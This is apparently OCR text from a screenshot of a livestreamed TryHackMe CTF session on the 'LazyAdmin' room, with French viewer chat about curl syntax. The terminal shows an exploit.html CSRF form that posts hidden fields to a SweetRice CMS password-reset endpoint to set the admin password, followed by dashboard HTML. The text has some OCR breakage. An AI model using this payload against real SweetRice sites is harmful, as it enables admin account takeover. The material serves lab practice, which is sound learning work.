 Applications Places Tilix
Oct 9 19:46
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
127.0.0.1 - - [09/Oct/2022 19:38:16] "POST /exploit.h
^C
Keyboard interrupt received, exiting.
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$
4: nils@kalistream:~/Documents/thm/LazyAdmin
<script type="text/javascript" src="js/function.js"></script>
<script type="text/javascript" src="js/dashboard.js"></script>
</head>
<body id="body">
<div id="div_top">
<div id="top_image"><a href="http://10.10.182.117/content/" target="_blank
"><img src="http://10.10.182.117/content/images/sweetrice_icon.png" alt="L
azy Admin&#039;s Website" id="logo"></a></div>
<div id="top_word">
<h1>Welcome to SweetRice!</h1>
</div>
<div id="top_line" data=""> </div>
@X4vi3rG Bonne soirée !
TURBO_DROITARD
je pense c'est plutôt -F 'p1=123'
XXMASSXX29
salut moi je l'ai fait
GNUPG
et l'esperluette dans l'URL, ça va pas faire
ce que tu veux. Il faut mettre l'URL entre
simple quotes.
TURBO_DROITARD
si c'est pas ça dsk
TURBO_DROITARD
dsl*
BACK
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils